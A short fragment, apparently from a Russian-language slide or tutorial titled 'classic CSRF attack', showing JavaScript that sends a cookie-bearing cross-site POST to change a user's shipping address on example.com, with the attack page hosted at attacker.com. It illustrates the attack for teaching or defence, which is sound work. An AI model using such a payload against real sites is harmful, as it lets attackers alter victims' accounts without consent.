 Классическая CSRF-атака

var request = new XMLHttpRequest();
var data = 'city=Moscow&street=Prosperkt+Mira&zip=12345';
request.open('POST', 'https://example.com/user/address/shipping', true);
request.withCredentials = true; // INCLUDE COOKIES
request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
request.send(data);

https://attacker.com/csrf-xhr.html
